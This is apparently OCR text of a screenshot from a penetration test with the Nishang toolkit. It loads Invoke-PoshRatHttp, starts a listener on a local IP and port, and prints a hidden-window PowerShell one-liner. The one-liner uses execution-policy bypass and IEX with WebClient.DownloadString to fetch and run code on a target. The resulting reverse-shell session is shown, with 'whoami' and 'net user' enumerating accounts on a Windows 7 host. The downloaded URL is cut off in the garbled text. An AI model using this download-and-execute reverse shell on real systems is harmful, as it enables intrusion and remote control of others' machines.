 PS C:\> Import-Module C:\nishang\Shells\Invoke-PoshRatHttp.ps1
PS C:\> Invoke-PoshRatHttp -IPAddress 192.168.3.23 -Port 808
Listening on 192.168.3.23:808
Run the following command on the target:
powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -nologo -noprofile -c IEX ((New-Object Net.WebClient).DownloadString(
ct'))
PS 192.168.3.251:49270>: whoami
pentester7cn\win7cn
PS 192.168.3.251:49270>: net user
\\PENTESTER7CN 的用户帐户
-------------------------------------------------------------------------------
admin                    guester                  win7cn
命令成功完成。